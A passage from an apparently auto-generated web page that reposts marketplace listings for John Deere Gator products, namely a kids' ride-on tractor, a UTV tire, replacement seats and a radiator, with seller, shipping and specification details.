deliver on the third attempt, they may request you collect the order from their depot. Please note that will not be held responsible for the courier company. We want to make returning unwanted items to us as easy as possible. A copy of the form can be downloaded at the bottom of this page. Please complete the form and return it along with your items to the address listed. Please select an option from the headings below to see further information on returning items to us. Please remember the product remains yours until successfully received by our Distribution Centre. In all our electrical products. Please reorder your required items to ensure you receive your required items promptly. Faulty or Incorrect item delivered. If a faulty item is delivered, or you receive an incorrect item, you will be offered a replacement. This does not affect your statutory rights as a consumer. Once known we will inform you of these. Sign up today and start receiving some of the most useful offers for you. We accept payments through. The item &#8220;John Deere 12V Gator HPX Kids Electric Tractor Two Seater Green/Yellow Peg&#8221; is in sale since Thursday, June 27, 2019. This item is in the category &#8220;Toys &#038; Games\Outdoor Toys &#038; Activities\Ride-on Cars\Electric &#038; Battery Powered&#8221;. The seller is &#8220;trackpackltd&#8221; and is located in London. This item can be shipped to North, South, or Latin America, all countries in Europe, all countries in continental Asia, Australia.

	
<ul>

<li>Brand: Peg Perego</li>
<li>Type: Bikes/ Rides Ons</li>
<li>Material: Plastic</li>
<li>Sub-Type: Battery/ Electric</li>
<li>Battery Voltage: 12 V</li>
<li>MPN: OD0009</li>
</ul>
<br/> <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="John Deere 12V Gator HPX Kids Electric Tractor Two Seater Green/Yellow Peg" alt="John Deere 12V Gator HPX Kids Electric Tractor Two Seater Green/Yellow Peg"/>		 <br/>

	
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/category/john/" rel="category tag">john</a></span><span class="tags-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/tag/deere/" rel="tag">deere</a>, <a href="https://john-deere-gator.info/tag/electric/" rel="tag">electric</a>, <a href="https://john-deere-gator.info/tag/gator/" rel="tag">gator</a>, <a href="https://john-deere-gator.info/tag/greenyellow/" rel="tag">greenyellow</a>, <a href="https://john-deere-gator.info/tag/john/" rel="tag">john</a>, <a href="https://john-deere-gator.info/tag/kids/" rel="tag">kids</a>, <a href="https://john-deere-gator.info/tag/seater/" rel="tag">seater</a>, <a href="https://john-deere-gator.info/tag/tractor/" rel="tag">tractor</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-2537" class="post-2537 post type-post status-publish format-standard has-post-thumbnail hentry category-wanda tag-25x12-9 tag-30565-9 tag-atvutv tag-deer tag-gator tag-john tag-p306 tag-tire tag-wanda">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://john-deere-gator.info/2019/06/28/one-wanda-atvutv-tire-25x12-9-30565-9-6pr-p306-john-deer-gator/" rel="bookmark">One WANDA ATV/UTV Tire 25&#215;12-9 305/65-9 /6PR P306 John Deer Gator</a></h1>			<img width="51" height="80" src="https://john-deere-gator.info/wp-content/pics/One-WANDA-ATV-UTV-Tire-25x12-9-305-65-9-6PR-P306-John-Deer-Gator-01-yy.jpg" class="attachment-post-thumbnail wp-post-image" alt="One-WANDA-ATV-UTV-Tire-25x12-9-305-65-9-6PR-P306-John-Deer-Gator-01-yy" />				<div class="entry-meta">
			<span class="posted-on"><a href="https://john-deere-gator.info/2019/06/28/one-wanda-atvutv-tire-25x12-9-30565-9-6pr-p306-john-deer-gator/" rel="bookmark"><time class="entry-date published updated" datetime="2019-06-28T03:46:41+00:00">June 28, 2019</time><br></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://john-deere-gator.info/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/One-WANDA-ATV-UTV-Tire-25x12-9-305-65-9-6PR-P306-John-Deer-Gator-01-zw.jpg" title="One WANDA ATV/UTV Tire 25x12-9 305/65-9 /6PR P306 John Deer Gator" alt="One WANDA ATV/UTV Tire 25x12-9 305/65-9 /6PR P306 John Deer Gator"/>	 
<br/>
	<br/> 
	 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="One WANDA ATV/UTV Tire 25x12-9 305/65-9 /6PR P306 John Deer Gator" alt="One WANDA ATV/UTV Tire 25x12-9 305/65-9 /6PR P306 John Deer Gator"/> 		 <br/>	  Lawn &#038; golf cart tires. Trailer hubs &#038; drums. One WANDA ATV/UTV Tire 25&#215;12-9 305/65-9 /6PR P306 John Deer Gator. Aggressive design offers great traction. Very predictable traction during acceleration and braking. Tires only, wheels not included. Return items must be at same condition as received. Tires that have been mounted will NOT be accepted for return. Parts that have been installed will NOT be accepted for return. The item &#8220;One WANDA ATV/UTV Tire 25&#215;12-9 305/65-9 /6PR P306 John Deer Gator&#8221; is in sale since Friday, December 15, 2017. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\ATV, Side-by-Side &#038; UTV Parts &#038; Accessories\Wheels, Tires&#8221;. The seller is &#8220;libratrailerparts&#8221; and is located in Olive Branch, Mississippi. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Bahamas, Viet nam, China, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Bolivia, Ecuador, Egypt, Guadeloupe, Iceland, Jordan, Cambodia, Sri lanka, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Uruguay.
 <ul>
	 
<li>Brand: WANDA</li>
<li>Manufacturer Part Number: 10130S</li>
<li>Placement on Vehicle: Left</li>
<li>Warranty: Yes</li>
		 
</ul>
	
<br/>     <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="One WANDA ATV/UTV Tire 25x12-9 305/65-9 /6PR P306 John Deer Gator" alt="One WANDA ATV/UTV Tire 25x12-9 305/65-9 /6PR P306 John Deer Gator"/>		 	

<br/>  
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/category/wanda/" rel="category tag">wanda</a></span><span class="tags-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/tag/25x12-9/" rel="tag">25x12-9</a>, <a href="https://john-deere-gator.info/tag/30565-9/" rel="tag">30565-9</a>, <a href="https://john-deere-gator.info/tag/atvutv/" rel="tag">atvutv</a>, <a href="https://john-deere-gator.info/tag/deer/" rel="tag">deer</a>, <a href="https://john-deere-gator.info/tag/gator/" rel="tag">gator</a>, <a href="https://john-deere-gator.info/tag/john/" rel="tag">john</a>, <a href="https://john-deere-gator.info/tag/p306/" rel="tag">p306</a>, <a href="https://john-deere-gator.info/tag/tire/" rel="tag">tire</a>, <a href="https://john-deere-gator.info/tag/wanda/" rel="tag">wanda</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-2535" class="post-2535 post type-post status-publish format-standard has-post-thumbnail hentry category-black tag-back tag-black tag-deere tag-diesel tag-gator tag-high tag-john tag-seats">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://john-deere-gator.info/2019/06/27/2-black-high-back-seats-for-john-deere-gator-diesel-4x2-4x4-hpx-th-6x4/" rel="bookmark">(2) Black HIGH BACK Seats for John Deere Gator Diesel 4&#215;2, 4&#215;4, HPX, TH &#038; 6&#215;4</a></h1>			<img width="80" height="80" src="https://john-deere-gator.info/wp-content/pics/2-Black-HIGH-BACK-Seats-for-John-Deere-Gator-Diesel-4x2-4x4-HPX-TH-6x4-01-hova.jpg" class="attachment-post-thumbnail wp-post-image" alt="2-Black-HIGH-BACK-Seats-for-John-Deere-Gator-Diesel-4x2-4x4-HPX-TH-6x4-01-hova" />				<div class="entry-meta">
			<span class="posted-on"><a href="https://john-deere-gator.info/2019/06/27/2-black-high-back-seats-for-john-deere-gator-diesel-4x2-4x4-hpx-th-6x4/" rel="bookmark"><time class="entry-date published updated" datetime="2019-06-27T15:43:49+00:00">June 27, 2019</time><br></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://john-deere-gator.info/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
			 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/2-Black-HIGH-BACK-Seats-for-John-Deere-Gator-Diesel-4x2-4x4-HPX-TH-6x4-01-asg.jpg" title="(2) Black HIGH BACK Seats for John Deere Gator Diesel 4x2, 4x4, HPX, TH &#038; 6x4" alt="(2) Black HIGH BACK Seats for John Deere Gator Diesel 4x2, 4x4, HPX, TH &#038; 6x4"/>	 

 <br/>	   <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/2-Black-HIGH-BACK-Seats-for-John-Deere-Gator-Diesel-4x2-4x4-HPX-TH-6x4-02-xem.jpg" title="(2) Black HIGH BACK Seats for John Deere Gator Diesel 4x2, 4x4, HPX, TH &#038; 6x4" alt="(2) Black HIGH BACK Seats for John Deere Gator Diesel 4x2, 4x4, HPX, TH &#038; 6x4"/>   <br/>
  
			<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/2-Black-HIGH-BACK-Seats-for-John-Deere-Gator-Diesel-4x2-4x4-HPX-TH-6x4-03-ij.jpg" title="(2) Black HIGH BACK Seats for John Deere Gator Diesel 4x2, 4x4, HPX, TH &#038; 6x4" alt="(2) Black HIGH BACK Seats for John Deere Gator Diesel 4x2, 4x4, HPX, TH &#038; 6x4"/> <br/><img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/2-Black-HIGH-BACK-Seats-for-John-Deere-Gator-Diesel-4x2-4x4-HPX-TH-6x4-04-pokd.jpg" title="(2) Black HIGH BACK Seats for John Deere Gator Diesel 4x2, 4x4, HPX, TH &#038; 6x4" alt="(2) Black HIGH BACK Seats for John Deere Gator Diesel 4x2, 4x4, HPX, TH &#038; 6x4"/> 
  
 
<br/> 

<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/2-Black-HIGH-BACK-Seats-for-John-Deere-Gator-Diesel-4x2-4x4-HPX-TH-6x4-05-wf.jpg" title="(2) Black HIGH BACK Seats for John Deere Gator Diesel 4x2, 4x4, HPX, TH &#038; 6x4" alt="(2) Black HIGH BACK Seats for John Deere Gator Diesel 4x2, 4x4, HPX, TH &#038; 6x4"/>  
<br/>
  <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/2-Black-HIGH-BACK-Seats-for-John-Deere-Gator-Diesel-4x2-4x4-HPX-TH-6x4-06-ht.jpg" title="(2) Black HIGH BACK Seats for John Deere Gator Diesel 4x2, 4x4, HPX, TH &#038; 6x4" alt="(2) Black HIGH BACK Seats for John Deere Gator Diesel 4x2, 4x4, HPX, TH &#038; 6x4"/>	   <br/>

<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/2-Black-HIGH-BACK-Seats-for-John-Deere-Gator-Diesel-4x2-4x4-HPX-TH-6x4-07-glj.jpg" title="(2) Black HIGH BACK Seats for John Deere Gator Diesel 4x2, 4x4, HPX, TH &#038; 6x4" alt="(2) Black HIGH BACK Seats for John Deere Gator Diesel 4x2, 4x4, HPX, TH &#038; 6x4"/>
	
  	 <br/>		
 		<br/>	   
 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="(2) Black HIGH BACK Seats for John Deere Gator Diesel 4x2, 4x4, HPX, TH &#038; 6x4" alt="(2) Black HIGH BACK Seats for John Deere Gator Diesel 4x2, 4x4, HPX, TH &#038; 6x4"/>	 
<br/>  
	(2) Black HIGH BACK Seats for John Deere Gator Diesel 4&#215;2, 4&#215;4, HPX, TH &#038; 6&#215;4. Add to Favorite Sellers. Fits John Deere Models. 4&#215;2 HPX Gator (Gas &#038; Diesel), &#038;###xA0; 4&#215;4 HPX (Gas &#038; Diesel), TH 6&#215;4 Gator (Gas &#038; Diesel). Military 6&#215;4, M-Gator, &#038; A1. Durable blow molded plastic frame is corrosion resistant. Ergonomic cushion with seamless design. Vacuum formed waterproof vinyl. Central drain hole prevents water build-up. 19&#8243; high-back seat which will replace both original 16&#8243; and 19 high-back seats. Accepts operator presence switch (not included). Size: 18-3/4&#8243; W x 22&#8243; D x 18-5/8 HT. Uses 4 each 5/16&#8243; x 3/4&#8243; NC bolts 18 TPI (not included). VG11696, VG12160, AM107759, AM108058, AM121752, AM126149, &#038;&#038;###xA0; AM129969. See our other listings for other color options! Available in Yellow, Black, or Grey Vinyl. It is the customer&#8217;s responsibility to make sure this is the correct part for your unit. Did you check your OEM part number and/or specific model number? First, verify this is the correct product by the OEM part number, if applicable. Any specific models stated in the listing are potential matches only and not a guarantee of compatibility. Secondly, if an OEM part number is not provided in the listing, then use the specific model number to verify compatibility. It is your responsibility to confirm this is the correct product for your application. When applicable, please include the following information in your message. Spec and/or Type Number. Code and/or Serial Number. Your satisfaction is our top priority! Orders placed before 7 a. First-Class and Expedited services available. View more great items. Welcome to The ROP Shop! Your one stop shop for Rugged Outdoor Products. We are a large parts supplier / distributor for consumer and commercial buyers world wide. This listing is currently undergoing maintenance, we apologise for any inconvenience caused. The item &#8220;(2) Black HIGH BACK Seats for John Deere Gator Diesel 4&#215;2, 4&#215;4, HPX, TH &#038; 6&#215;4&#8243; is in sale since Tuesday, June 16, 2015. This item is in the category &#8220;Home &#038; Garden\Yard, Garden &#038; Outdoor Living\Lawn Mowers\Lawn Mower Parts &#038; Accessories&#8221;. The seller is &#8220;theropshop&#8221; and is located in Bluffton, Indiana. This item can be shipped worldwide.
	 <ul>
  	
<li>Model: Utility Vehicle</li>
<li>MPN: VG12160 AM121752 AM129969 Gas</li>
<li>Country/Region of Manufacture: United States</li>
<li>Brand: Aftermarket</li>
<li>California Prop 65 Warning: &#8220;WARNING: Cancer and Reproductive Harm &#8211; www.P65Warnings.ca.gov

ADVERTENCIA: Cáncer y daño reproductivo &#8211; 
www.P65Warnings.ca.gov

AVERTISSEMENT: Cancer et troubles de l&#8217;appareil reproducteur &#8211; 
www.P65Warnings.ca.gov&#8221;</li>
	</ul>
	<br/> 
 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="(2) Black HIGH BACK Seats for John Deere Gator Diesel 4x2, 4x4, HPX, TH &#038; 6x4" alt="(2) Black HIGH BACK Seats for John Deere Gator Diesel 4x2, 4x4, HPX, TH &#038; 6x4"/>
<br/>	
	
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/category/black/" rel="category tag">black</a></span><span class="tags-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/tag/back/" rel="tag">back</a>, <a href="https://john-deere-gator.info/tag/black/" rel="tag">black</a>, <a href="https://john-deere-gator.info/tag/deere/" rel="tag">deere</a>, <a href="https://john-deere-gator.info/tag/diesel/" rel="tag">diesel</a>, <a href="https://john-deere-gator.info/tag/gator/" rel="tag">gator</a>, <a href="https://john-deere-gator.info/tag/high/" rel="tag">high</a>, <a href="https://john-deere-gator.info/tag/john/" rel="tag">john</a>, <a href="https://john-deere-gator.info/tag/seats/" rel="tag">seats</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-2533" class="post-2533 post type-post status-publish format-standard has-post-thumbnail hentry category-yellow tag-620i tag-850d tag-back tag-deere tag-gator tag-high tag-john tag-seats tag-yellow">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://john-deere-gator.info/2019/06/27/2-yellow-high-back-seats-for-john-deere-gator-xuv-620i-850d-550-550-s4-utv-2/" rel="bookmark">(2) Yellow HIGH BACK Seats for John Deere Gator XUV 620i, 850D, 550, 550 S4 UTV</a></h1>			<img width="80" height="72" src="https://john-deere-gator.info/wp-content/pics/2-Yellow-HIGH-BACK-Seats-for-John-Deere-Gator-XUV-620i-850D-550-550-S4-UTV-01-rncr.jpg" class="attachment-post-thumbnail wp-post-image" alt="2-Yellow-HIGH-BACK-Seats-for-John-Deere-Gator-XUV-620i-850D-550-550-S4-UTV-01-rncr" />				<div class="entry-meta">
			<span class="posted-on"><a href="https://john-deere-gator.info/2019/06/27/2-yellow-high-back-seats-for-john-deere-gator-xuv-620i-850d-550-550-s4-utv-2/" rel="bookmark"><time class="entry-date published updated" datetime="2019-06-27T03:42:46+00:00">June 27, 2019</time><br></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://john-deere-gator.info/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/2-Yellow-HIGH-BACK-Seats-for-John-Deere-Gator-XUV-620i-850D-550-550-S4-UTV-01-qjjg.jpg" title="(2) Yellow HIGH BACK Seats for John Deere Gator XUV 620i, 850D, 550, 550 S4 UTV" alt="(2) Yellow HIGH BACK Seats for John Deere Gator XUV 620i, 850D, 550, 550 S4 UTV"/> 
 <br/>	

 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/2-Yellow-HIGH-BACK-Seats-for-John-Deere-Gator-XUV-620i-850D-550-550-S4-UTV-02-kyqd.jpg" title="(2) Yellow HIGH BACK Seats for John Deere Gator XUV 620i, 850D, 550, 550 S4 UTV" alt="(2) Yellow HIGH BACK Seats for John Deere Gator XUV 620i, 850D, 550, 550 S4 UTV"/>  
<br/> 

<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/2-Yellow-HIGH-BACK-Seats-for-John-Deere-Gator-XUV-620i-850D-550-550-S4-UTV-03-cawt.jpg" title="(2) Yellow HIGH BACK Seats for John Deere Gator XUV 620i, 850D, 550, 550 S4 UTV" alt="(2) Yellow HIGH BACK Seats for John Deere Gator XUV 620i, 850D, 550, 550 S4 UTV"/> 
	
<br/> 
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/2-Yellow-HIGH-BACK-Seats-for-John-Deere-Gator-XUV-620i-850D-550-550-S4-UTV-04-cx.jpg" title="(2) Yellow HIGH BACK Seats for John Deere Gator XUV 620i, 850D, 550, 550 S4 UTV" alt="(2) Yellow HIGH BACK Seats for John Deere Gator XUV 620i, 850D, 550, 550 S4 UTV"/>  <br/><img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/2-Yellow-HIGH-BACK-Seats-for-John-Deere-Gator-XUV-620i-850D-550-550-S4-UTV-05-jtbq.jpg" title="(2) Yellow HIGH BACK Seats for John Deere Gator XUV 620i, 850D, 550, 550 S4 UTV" alt="(2) Yellow HIGH BACK Seats for John Deere Gator XUV 620i, 850D, 550, 550 S4 UTV"/>	

	<br/> <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/2-Yellow-HIGH-BACK-Seats-for-John-Deere-Gator-XUV-620i-850D-550-550-S4-UTV-06-psoj.jpg" title="(2) Yellow HIGH BACK Seats for John Deere Gator XUV 620i, 850D, 550, 550 S4 UTV" alt="(2) Yellow HIGH BACK Seats for John Deere Gator XUV 620i, 850D, 550, 550 S4 UTV"/>	 <br/>

<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/2-Yellow-HIGH-BACK-Seats-for-John-Deere-Gator-XUV-620i-850D-550-550-S4-UTV-07-pna.jpg" title="(2) Yellow HIGH BACK Seats for John Deere Gator XUV 620i, 850D, 550, 550 S4 UTV" alt="(2) Yellow HIGH BACK Seats for John Deere Gator XUV 620i, 850D, 550, 550 S4 UTV"/> 
<br/> <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/2-Yellow-HIGH-BACK-Seats-for-John-Deere-Gator-XUV-620i-850D-550-550-S4-UTV-08-yksk.jpg" title="(2) Yellow HIGH BACK Seats for John Deere Gator XUV 620i, 850D, 550, 550 S4 UTV" alt="(2) Yellow HIGH BACK Seats for John Deere Gator XUV 620i, 850D, 550, 550 S4 UTV"/> <br/>
 
 	<br/> 
 
	<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="(2) Yellow HIGH BACK Seats for John Deere Gator XUV 620i, 850D, 550, 550 S4 UTV" alt="(2) Yellow HIGH BACK Seats for John Deere Gator XUV 620i, 850D, 550, 550 S4 UTV"/><br/>(2) Yellow HIGH BACK Seats for John Deere Gator XUV 620i, 850D, 550, 550 S4 UTV. Add to Favorite Sellers. (2) New Yellow High Back Seat. Made in the USA by the OEM supplier, MILSCO! High Quality Pr oduct. Fits John Deere Models. Durable blow molded plastic frame is corrosion resistant. Ergonomic cushion with seamless design. Vacuum formed waterproof vinyl. Central drain hole prevents water build-up. 19&#8243; high-back seat which will replace both original 16&#8243; and 19 high-back seats. Accepts operator presence switch (not included). Size: 18-3/4&#8243; W x 22&#8243; D x 18-5/ 8 HT. Uses 4 each 5/16&#8243; x 3/4&#8243; NC bolts 18 TPI (not included). See our other listings for other color options! Available in Yellow, Black, Camo, or Grey Vinyl. IT IS THE CUSTOMERS RESPONSIBILITY TO MAKE SURE THIS IS THE CORRECT PART FOR YOUR UNIT. Did you check your OEM part number and/or specific model number? First, verify this is the correct product by the OEM part number, if applicable. Any specific models stated in the listing are potential matches only and not a guarantee of compatibility. Secondly, if an OEM part number is not provided in the listing, then use the specific model number to verify compatibility. It is your responsibility to confirm this is the correct product for your application. When applicable, please include the following information in your message. Spec and/or Type Number. Code and/or Serial Number. Your satisfaction is our top priority! Orders placed before 7 a. First-Class and Expedited services available. View more great items. Welcome to The ROP Shop! Your one stop shop for Rugged Outdoor Products. We are a large parts supplier / distributor for consumer and commercial buyers world wide. This listing is currently undergoing maintenance, we apologise for any inconvenience caused. The item &#8220;(2) Yellow HIGH BACK Seats for John Deere Gator XUV 620i, 850D, 550, 550 S4 UTV&#8221; is in sale since Friday, October 31, 2014. This item is in the category &#8220;Home &#038; Garden\Yard, Garden &#038; Outdoor Living\Lawn Mowers\Lawn Mower Parts &#038; Accessories&#8221;. The seller is &#8220;theropshop&#8221; and is located in Bluffton, Indiana. This item can be shipped worldwide.
 
<ul>

	
<li>Brand: Milsco</li>
<li>Model: Utility Vehicle</li>
<li>MPN: VG11696 / VG12160 / AM121752 / AM129969</li>
<li>Country/Region of Manufacture: United States</li>
<li>Type: Seat</li>
<li>California Prop 65 Warning: WARNING: Cancer and Reproductive Harm &#8211; www.P65Warnings.ca.gov</li>
	
</ul>	  
  	<br/>  
	<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="(2) Yellow HIGH BACK Seats for John Deere Gator XUV 620i, 850D, 550, 550 S4 UTV" alt="(2) Yellow HIGH BACK Seats for John Deere Gator XUV 620i, 850D, 550, 550 S4 UTV"/><br/> 
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/category/yellow/" rel="category tag">yellow</a></span><span class="tags-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/tag/620i/" rel="tag">620i</a>, <a href="https://john-deere-gator.info/tag/850d/" rel="tag">850d</a>, <a href="https://john-deere-gator.info/tag/back/" rel="tag">back</a>, <a href="https://john-deere-gator.info/tag/deere/" rel="tag">deere</a>, <a href="https://john-deere-gator.info/tag/gator/" rel="tag">gator</a>, <a href="https://john-deere-gator.info/tag/high/" rel="tag">high</a>, <a href="https://john-deere-gator.info/tag/john/" rel="tag">john</a>, <a href="https://john-deere-gator.info/tag/seats/" rel="tag">seats</a>, <a href="https://john-deere-gator.info/tag/yellow/" rel="tag">yellow</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-2531" class="post-2531 post type-post status-publish format-standard has-post-thumbnail hentry category-john tag-deere tag-gator tag-john tag-parts tag-radiator tag-trail tag-vga10978 tag-worksite">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://john-deere-gator.info/2019/06/26/john-deere-parts-radiator-vga10978-6x4-gator-4x2-gator-worksite-gator-trail-2/" rel="bookmark">John Deere Parts RADIATOR VGA10978 6X4 GATOR, 4X2 GATOR, WORKSITE GATOR, TRAIL</a></h1>			<img width="80" height="80" src="https://john-deere-gator.info/wp-content/pics/John-Deere-Parts-RADIATOR-VGA10978-6X4-GATOR-4X2-GATOR-WORKSITE-GATOR-TRAIL-01-ver.jpg" class="attachment-post-thumbnail wp-post-image" alt="John-Deere-Parts-RADIATOR-VGA10978-6X4-GATOR-4X2-GATOR-WORKSITE-GATOR-TRAIL-01-ver" />				<div class="entry-meta">
			<span class="posted-on"><a href="https://john-deere-gator.info/2019/06/26/john-deere-parts-radiator-vga10978-6x4-gator-4x2-gator-worksite-gator-trail-2/" rel="bookmark"><time class="entry-date published updated" datetime="2019-06-26T15:41:52+00:00">June 26, 2019</time><br></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://john-deere-gator.info/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/John-Deere-Parts-RADIATOR-VGA10978-6X4-GATOR-4X2-GATOR-WORKSITE-GATOR-TRAIL-01-lo.jpg" title="John Deere Parts RADIATOR VGA10978 6X4 GATOR, 4X2 GATOR, WORKSITE GATOR, TRAIL" alt="John Deere Parts RADIATOR VGA10978 6X4 GATOR, 4X2 GATOR, WORKSITE GATOR, TRAIL"/> 
<br/>    	<br/>   <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="John Deere Parts RADIATOR VGA10978 6X4 GATOR, 4X2 GATOR, WORKSITE GATOR, TRAIL" alt="John Deere Parts RADIATOR VGA10978 6X4 GATOR, 4X2 GATOR, WORKSITE GATOR, TRAIL"/> <br/> John Deere Parts RADIATOR VGA10978 6X4 GATOR, 4X2 GATOR, WORKSITE GATOR, TRAIL. John Deere Parts RADIATOR VGA10978 6X4 GATOR, 4X2 GATOR, WORKSITE GATOR, TRAIL GATOR, DIESEL GATOR, TRAIL GATOR. Radiator OnlyOur new radiator is designed and built to precise dimensional specifications to ensure an exact fit. Each radiator has a stamped brass tank, undergoes a rigorous quality inspection, and is 100% leak tested. This radiator has a serpentine fin construction and 4 rows of tubes. It is 9&#8243; tall and the core size is 12.75&#8243; wide. This radiator fits multiple John Deere Utility Vehicle models. Replacement for radiators with filler cap in center of top tank. Dim A (1) Core Size: 12.75&#8243; Wide Dim B (2) 9.00&#8243; High Dim C (3) 4 Row of Tubes Dim D (4) Serpentine Fins. Replacement for radiator with filler neck in center of top tank. This part # is an update kit from OEM for a new radiator &#038; associated parts. We only offer the new updated radiator under this part #. Fits 6X4 GATOR, 4X2 GATOR, WORKSITE GATOR, TRAIL GATOR, DIESEL GATOR, TRAIL GATOR. Our ordering system is automated. MyTractor carries a full line of tractor parts, accessories , decals , emblems and I&#038;T Shop Service Manuals for most makes and models of tractors. We stock parts for the following brands: Allis Chalmers, John Deere, CaseIH, Kubota, David Brown, Mahindra, Deutz-Fahr, Massey Ferguson, Farmall, Minneapolis-Moline, Fendt, New Holland, Fiat, Oliver, Ford, White, International Harvester , Yanmar, J. Case, Zetor and more! MyTractorParts is a major North American Distributor for Aftermarket Tractor Parts including Filters, Engine part, engine kits, front end parts, tie rods, cylinders, pins, seal kits, rims, wheel hubs, axle parts, bearings, transmission gears/shafts, operator station parts, seats, PTO, hydraulic / steering / water pumps, radiators, oil coolers, hay balers parts. Plough tools, rake teeth, alternators, starter and more!! MyTractor is an aftermarket supplier for John Deere®, Perkins®, Caterpillar®, Yanmar®, Cummins®, Kubota®, Mitsubishi®, Shibaura® and International Harvester®/Navistar®. All rights are reserved by these companies. MyTractor is NOT an OEM supplier and does not represent these companies. All names, trademarks and part numbers are used for descriptive and identification purposes only. The item &#8220;John Deere Parts RADIATOR VGA10978 6X4 GATOR, 4X2 GATOR, WORKSITE GATOR, TRAIL&#8221; is in sale since Wednesday, January 9, 2019. This item is in the category &#8220;Business &#038; Industrial\Heavy Equipment, Parts &#038; Attachments\Heavy Equipment Parts &#038; Accessories\Engine Cooling Systems&#8221;. The seller is &#8220;mytractorparts&#8221; and is located in Iowa. This item can be shipped to United States, Canada.
  	<ul> 
<li>Brand: A&#038;I</li>
<li>MPN: VGA10978</li>
<li>Model: 6X4GATOR,4X2GATOR,WORKSITEGATOR,TRAILGATOR</li>
<li>Type: Tractor Parts</li>
<li>Equipment Make: John Deere</li>
<li>UPC: 0604716773373</li>
<li>Equipment Type: Tractor</li>
 </ul>

	<br/>  <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="John Deere Parts RADIATOR VGA10978 6X4 GATOR, 4X2 GATOR, WORKSITE GATOR, TRAIL" alt="John Deere Parts RADIATOR VGA10978 6X4 GATOR, 4X2 GATOR, WORKSITE GATOR, TRAIL"/><br/> 	
  
 
			</div><!-- .entry-content -->

	<footer class="entry-footer">
